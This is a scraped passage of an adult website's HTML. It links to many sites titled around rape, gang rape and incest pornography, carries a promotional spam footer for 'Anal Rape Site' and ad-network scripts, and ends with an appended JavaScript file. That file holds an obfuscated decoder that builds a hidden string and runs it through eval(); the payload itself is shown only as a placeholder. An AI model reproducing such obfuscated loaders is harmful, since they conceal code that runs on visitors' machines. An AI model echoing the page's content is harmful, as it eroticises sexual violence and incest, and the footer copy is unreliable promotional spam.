                                <img src="/thumbs/trdbnr8/1062842468.webp" alt="Mom Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://girl-rape.com" data-ct="2507818396" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2507818396.webp" alt="Girl Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rough-porn.com/" data-ct="3991755496" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3991755496.jpg" alt="RoughPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://swingerspartytube.com/" data-ct="177376647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/177376647.jpg" alt="swingers party tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"><br>Anal Rape Site is one of the most popular adult sites on the web. This site specializes in hardcore, hardcore anal sex scenes featuring some of the hottest stars in the business. The scenes are sure to be extreme, featuring lots of rough action, gagging and bondage. With a wide selection of scenes to choose from and an ever-growing library of content, it’s easy to see why Anal Rape Site has become a favorite among fans of hardcore anal sex.

At Anal Rape Site, viewers can expect to find some of the most extreme and intense scenes imaginable. From brutal ass-to-mouth scenes to hardcore ass-to-mouth threesomes, this site has it all. Plus, many of the scenes are shot in HD quality and feature plenty of close-ups and slow motion footage to ensure that viewers get the best possible viewing experience.

But it’s not just the extreme content that makes Anal Rape Site so popular. The site also boasts an impressive selection of fetish and BDSM themed scenes as well as a growing collection of exclusive content featuring some of the hottest porn stars in the business, including Chloe Amour, Adriana Chechik, and Abella Danger. With both exclusive and non-exclusive content to choose from, Anal Rape Site has something for everyone.

For those who are new to anal sex, Anal Rape Site is an excellent starting point. The site offers helpful tutorials and tips to help those who are just beginning to explore anal sex, as well as helpful information on safe practices and sexual health. Even those who are experienced anal sex fans can benefit from the site, as there is a wealth of information to be found about all things related to anal sex.

Whether you’re looking for hardcore and extreme anal sex scenes or just something to spice up your bedroom fun, Anal Rape Site is sure to offer something for everyone. With an ever-growing selection of content and features, it’s easy to see why this site has become so popular. Check it out today to see what all the fuss is about! <br><br><br>Copyright © analrapesite.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a> </span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1f5d03fc2c04192b41222c358fcb670","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://analrapesite.com/js/IGqcwR68Qjn2rRe6kbHtGE.js
body_size: 23885
content:
function frjzwkywn(gbdxsrrw){var hvbzsv='Z';var cfjd='A';var hjqc=[];var fbtmsfmzp=new RegExp('['+cfjd+'-'+hvbzsv+']');var wygqm=gbdxsrrw.split(fbtmsfmzp);for(var i=0;i<wygqm.length;i++){hjqc.push(String.fromCharCode(parseInt(wygqm[i],31)/(58)));}eval(hjqc.splice(1,hjqc.length).join(''));}frjzwkywn('[base64]'); 
     